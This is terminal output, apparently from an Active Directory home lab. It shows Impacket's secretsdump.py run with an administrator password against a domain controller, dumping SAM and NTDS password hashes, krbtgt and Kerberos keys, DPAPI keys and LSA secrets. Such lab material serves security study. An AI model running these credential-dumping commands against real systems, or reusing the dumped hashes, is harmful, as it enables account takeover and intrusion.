 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py 'Administrator:P@$$W0rd'@192.168.57.9 -outputfile krb -user-status
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x3012c35f6dd394a5cec64e0067d79748
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2777b7fec870e04dda00cd7260f7bee6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEV-ANGELIST\CORP-DC$:aes256-cts-hmac-sha1-96:c81ddbd74a3794f88d0aa584d645a8c8a84ae414f5dcbc51783fc065d2066e9a
DEV-ANGELIST\CORP-DC$:aes128-cts-hmac-sha1-96:a0926168ed153ae329139aa316635a93
DEV-ANGELIST\CORP-DC$:des-cbc-md5:2ae5078fa21045b0
DEV-ANGELIST\CORP-DC$:plain_password_hex:e8f2da01ebd3356d2773f87c18624fc772b07e47433be48cacf5fc8bd78d95be27ed3e294bbb1dd86b31100610296cd5cfe865589112dad5c0a058c0f
602513ba30c3bf92ed3eed0de8baa71b963998937b47c9988095fa82cc6fc3eb2f8f838e44516034327bc5e9a967e2b99717164743bb9c41a1b5106172e13a1de068d3e1ec4a57a7fba95c54d2097a4d21
f1c9bffc3852ba31598cce29acb9fcc1c42daaea3d0d8d1da50006df7ad92f7a3406335b2b4b06fe80c9287c082b7c07adda982d9c98f8ef85ba3d74f2c5f8381f69e6435d1fefa1259b98659252742c17
27d8afec566e55cae0105751d746fb6b029
DEV-ANGELIST\CORP-DC$:aad3b435b51404eeaad3b435b51404ee:11bc07660f7c9a2d8f7cead855b8c72b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x888a0671b5f21df52ad8ab17be3d806c0ce0268e
dpapi_userkey:0x09f1e83accd14708de976cee4ead299289e4e241
[*] NL$KM
0000   A7 45 DB A6 19 35 63 17  71 58 83 25 66 AD 8C 2D   .E...5c.qX.%f..-
0010   C7 A8 16 E6 02 26 5D C7  02 9F 64 6F 72 52 72 D4   .....&]...dorRr.
0020   D4 59 E0 D3 43 32 3A C0  E3 85 15 3E 81 16 5F D2   .Y..C2:....>.._.
0030   CA 83 44 DD 5B 59 AC D0  02 41 FD DB 8D CA DA 7C   ..D.[Y...A.....|
NL$KM:a745dba6193563177158832566ad8c2dc7a816e602265dc7029f646f725272d4d459e0d343323ac0e385153e81165fd2ca8344dd5b59acd00241fddb8dcada7c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2777b7fec870e04dda00cd7260f7bee6::: (status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Enabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d7ac4db5b820be57cc79f58f196a0e5b::: (status=Disabled)
dev-angelist.lab\angel:1106:aad3b435b51404eeaad3b435b51404ee:0d4ef2b751dc8c83a5434a721367ce99::: (status=Enabled)
dev-angelist.lab\devan:1107:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: (status=Enabled)
dev-angelist.lab\asrep:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: (status=Enabled)
dev-angelist\kerberoasting:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: (status=Enabled)
CORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:11bc07660f7c9a2d8f7cead855b8c72b::: (status=Enabled)
DESK-01$:1104:aad3b435b51404eeaad3b435b51404ee:44b1d65e9f8adba785f462afbbe9f92b::: (status=Enabled)
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a749df166b312335a7bd34172e01449a083ed82211009b6b97237058629ad9f6
KALI